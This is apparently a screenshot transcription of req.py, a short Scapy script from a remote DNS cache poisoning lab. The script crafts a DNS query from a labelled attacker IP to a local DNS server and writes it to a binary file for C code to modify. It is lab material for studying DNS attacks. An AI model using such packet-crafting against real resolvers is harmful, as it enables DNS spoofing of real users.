 Open
req.py
~/Desktop/DNS_Remote_Files/DNS_Remote_Files/Labsetup/volumes
Save
1 #!/bin/env python3
2 from scapy.all import *
3
分别是攻击者ip和dns 的ip
4 srcIP = '10.0.0.5'
5 dstIP = '10.9.0.53'  # Local DNS Server
6 ip  = IP (dst=dstIP, src=srcIP)
7 udp = UDP(dport=53, sport=50945, chksum=0)
8
9 # The C code will modify the qname field
10 Qdsec = DNSQR(qname='2022141530010djy.example.com')
11 dns   = DNS(id=0xAAAA, qr=0, qdcount=1, qd=Qdsec)
12
13 pkt = ip/udp/dns
14 with open('ip_req.bin', 'wb') as f:
15     f.write(bytes(pkt))
16